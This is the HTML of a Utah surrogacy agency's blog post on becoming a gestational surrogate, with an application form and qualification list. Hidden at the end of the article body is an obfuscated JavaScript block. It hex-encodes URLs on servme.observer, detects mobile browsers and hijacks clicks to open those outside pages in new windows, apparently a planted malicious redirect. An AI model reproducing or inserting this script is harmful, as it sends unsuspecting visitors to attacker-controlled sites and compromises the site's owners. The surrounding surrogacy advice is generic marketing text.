	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinutah.com/becoming-a-surrogate-in-utah/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	 
									
									<div class="singleThumb">
										 <img width="600" height="400" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-in-Utah.jpg" class="attachment-full size-full wp-post-image" alt="Becoming A Surrogate" decoding="async" fetchpriority="high" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-in-Utah.jpg 600w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-in-Utah-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />									</div>

								 
							

		                        <h1><b>Becoming A Surrogate: Giving the Gift of Life</b></h1>
<p><a href="https://surrogacyinutah.com/how-to-be-the-best-surrogate-mother-in-utah/">Becoming a surrogate</a> in Utah is a choice many women don&#8217;t think about. This is because becoming a surrogate is not for most women. For a few, becoming a surrogate—especially a gestational surrogate mother—is a blessing, enabling them to help someone who intends on becoming a parent. Becoming a surrogate implies that you are caring and good-natured enough to help another family by bestowing them the gift of life. But before becoming a surrogate, there are factors to consider when determining whether you have what it takes to become one.</p>
<h2>Requirements Before Becoming A Surrogate</h2>
<p>Before anything else, you must think about your present state of health. Ask yourself if you are physically and mentally prepared to go through pregnancy and childbirth. Make certain that you are not overweight and that you don’t have any medical issues, such as hypertension or diabetes. Another important thing to consider is that you must be a non-smoker. Intended parents prefer non-smokers because of the fact that smoking has a number of unfavorable effects on the body. Generally, you must be physically and mentally sound before opting to become a surrogate mother.</p>
<p>You also must be financially secure before becoming a surrogate. Financial matters should be the least of a surrogate mother’s worries, which is why she must be financially stable. Take note that becoming a surrogate mother should come from the heart and not be solely motivated by the fee that will be given to you.</p>
<p>Becoming a surrogate is definitely not for everyone. You will need to disclose information about your genealogy and medical background openly to the intended parent or parents, as well as everyone on the team that you will coordinate with throughout the surrogacy journey.</p>
<h2>Becoming A Surrogate: Your Support System</h2>
<p>When becoming a surrogate, you must surround yourself with people who are enthusiastic about and supportive of your choice. You must have people around you who can understand and help you emotionally throughout the course of your surrogacy. Be with optimistic, good-natured people. Stay away from people who are negative and who may cause you anxiety and discomfort. Seek the company of people who can provide you with emotional support so as to reduce the stress you may encounter during your surrogacy journey.</p>
<p>Another equally important requirement before becoming a surrogate is to have had at least one successful pregnancy. With this in mind, make sure to inform your own child about what you will be going through. Your child, regardless of age, deserves to know about and understand the process of surrogacy. Having your child on board in this undertaking will prevent any insecurity that he or she might experience. Knowledge is power, and the more your child knows about the process, the more he or she will understand and support you.</p>
<h2>More Information</h2>
<p>Generally speaking, there are many requirements for becoming a surrogate mother. These items are just a few of the things you can expect. You must have your heart, body, and mind ready for the entire journey before you opt to become a surrogate. The nine months during which you support a child for someone else is definitely not for everyone. If you are having fears or apprehension, ask for more information. Knowing more will help you realize whether becoming a <a href="https://www.yahoo.com/parenting/four-years-ago-my-mom-carried-my-son-to-term-now-110110115502.html">surrogate</a> is for you.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinutah.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2072'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyinutah.com/tag/becoming-a-surrogate/" rel="tag">becoming a surrogate</a>, <a href="https://surrogacyinutah.com/tag/choosing-a-surrogate/" rel="tag">choosing a surrogate</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mothers/" rel="tag">surrogate mothers</a>, <a href="https://surrogacyinutah.com/tag/surrogates/" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                    					<a href="https://surrogacyinutah.com/becoming-a-surrogate-mother-in-salt-lake-city-utah/" title="Becoming A Surrogate Mother in Salt Lake City, Utah" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-Mother-in-Salt-Lake-City-Utah.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="Becoming A Surrogate Mother" title="" decoding="async" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-Mother-in-Salt-Lake-City-Utah.jpg 600w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-Mother-in-Salt-Lake-City-Utah-300x200.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/becoming-a-surrogate-mother-in-salt-lake-city-utah/" title="Becoming A Surrogate Mother in Salt Lake City, Utah">Becoming A Surrogate Mother in Salt Lake City, Utah</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                    					<a href="https://surrogacyinutah.com/being-a-surrogate-in-salt-lake-city/" title="Being A Surrogate in Salt Lake City" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Being-A-Surrogate-in-Salt-Lake-City.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="Being A Surrogate in Salt Lake City" title="" decoding="async" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Being-A-Surrogate-in-Salt-Lake-City.jpg 600w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Being-A-Surrogate-in-Salt-Lake-City-300x200.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/being-a-surrogate-in-salt-lake-city/" title="Being A Surrogate in Salt Lake City">Being A Surrogate in Salt Lake City</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                    					<a href="https://surrogacyinutah.com/breaking-news-surrogate-agencies/" title="Breaking News! Surrogate Agencies" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Breaking-News-Surrogate-Agencies.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="Surrogate Agencies" title="" decoding="async" loading="lazy" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Breaking-News-Surrogate-Agencies.jpg 600w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Breaking-News-Surrogate-Agencies-300x200.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/breaking-news-surrogate-agencies/" title="Breaking News! Surrogate Agencies">Breaking News! Surrogate Agencies</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-20" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1859-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/becoming-a-surrogate-in-utah/#wpcf7-f1859-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1859" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1859-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZVr-WV-h-MUXq-ajb" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-19" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Utah?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-18" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Utah Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Utah surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Utah explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NvELKexzaGs"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NvELKexzaGs?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Ogden UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ogden, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Ogden.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Ogden</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/kc2X3eAgMPM"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/kc2X3eAgMPM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate St George UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in St George, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-St-George.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate St George</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/nRiDkX2xx5g"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/nRiDkX2xx5g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Layton UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Layton, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Layton.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Layton</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/Cyodxtjsetk"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/Cyodxtjsetk?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Taylorsville UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Taylorsville, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Taylorsville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Taylorsville</span>
            </div>

          </div>  

    </div>

</div><!--container-->

        <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">

                <div class="customer-review" itemscope itemtype="https://schema.org/Product">

                 <div style="float:right;"> <a style="text-decoration:underline;" href="/leave-a-review/">Leave a Review <i class="fa fa-chevron-right"></i></a> </div>
        
                  <span class="review-title">
                    <span>Reviews</span>
                    <span class="cr-stars">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                  </span><!--.review-title-->
                  </span>
                  <span itemprop="name"><strong>Surrogacy Agency in Utah</strong> </span><br/> 

                  <div itemprop="aggregateRating" 
                  itemscope itemtype="https://schema.org/AggregateRating">
                  <span itemprop="ratingValue"><strong>5</span>/<span itemprop="bestRating">5</strong></span> stars
                  based on <span itemprop="reviewCount">1</span> customer reviews
                  </div><br/>
                  <span itemprop="description">Surrogacy Agency in Utah helped us understand the whole process and answered all of our questions. I would definitely recommend them to anyone looking to become a surrogate.</span>
                          
              </div><!--.customer-review-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinutah" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://www.pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
